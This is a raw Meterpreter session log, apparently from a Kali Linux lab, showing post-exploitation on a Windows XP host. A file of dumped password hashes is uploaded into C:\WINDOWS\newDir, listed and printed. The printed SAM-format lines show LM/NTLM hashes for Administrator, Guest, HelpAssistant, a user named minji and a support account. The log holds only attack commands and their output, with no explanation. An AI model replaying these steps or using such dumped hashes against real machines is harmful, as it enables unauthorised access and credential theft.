 meterpreter > upload /home/kali/Desktop/hashXP.txt "c:\WINDOWS\\newDir"
[*] uploading  : /home/kali/Desktop/hashXP.txt → c:\WINDOWS\newDir
[*] uploaded   : /home/kali/Desktop/hashXP.txt → c:\WINDOWS\newDir\hashXP.txt
meterpreter > ls
Listing: C:\WINDOWS\newDir
==========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  425   fil   2020-07-25 01:39:52 -0400  hashXP.txt
meterpreter > cat hashXP.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:846c99ea264ed5bf3640f45486738af4:f887ecb3e02ba26b9a364f34e77b7271:::
minji:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:df032e2120790e8672e2c9ba86d8009c:::
meterpreter >